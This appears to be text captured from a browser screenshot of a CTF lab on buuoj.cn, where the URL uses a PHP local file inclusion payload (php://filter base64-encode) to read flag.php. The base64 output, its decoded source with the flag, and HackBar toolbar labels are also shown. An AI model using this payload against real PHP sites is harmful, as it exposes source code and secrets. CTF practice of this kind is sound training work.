 不安全 4e439534-32a3-4218-8ea4-69247d406cbc.node4.buuoj.cn:81/?file=php://filter/read=convert.base64-encode/resource=flag.php
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 哔哩哔哩 ( ゜- ゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub 首页-在线免费绘图... Index of /Linux/ke...
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7MDYxYWZjNWYtYmQ3Mi00OWVjLTgzZjktZjkwNzU2NDE1YmUwfQo=
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Cookie Editor HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING TH
URL
<?php
echo "Can you find out the flag?";
//flag{061afc5f-bd72-49ec-83f9-f90756415be0}
Enable POST ADD HEADER